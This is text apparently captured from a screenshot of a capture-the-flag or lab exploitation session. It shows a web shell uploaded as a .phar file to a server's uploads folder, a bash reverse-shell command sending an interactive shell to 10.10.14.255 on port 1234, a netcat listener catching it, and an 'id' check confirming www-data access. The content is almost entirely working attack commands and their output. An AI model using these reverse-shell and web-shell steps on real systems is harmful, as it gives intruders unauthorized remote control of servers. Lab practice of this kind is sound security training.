 10.10.11.241:8080/uploads/damn.phar
www-data@webserver:…/html/uploads# bash -c "bash -i >& /dev/tcp/10.10.14.255/1234 0>&1"
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.255] from (UNKNOWN) [10.10.11.241] 6572
bash: cannot set terminal process group (914): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)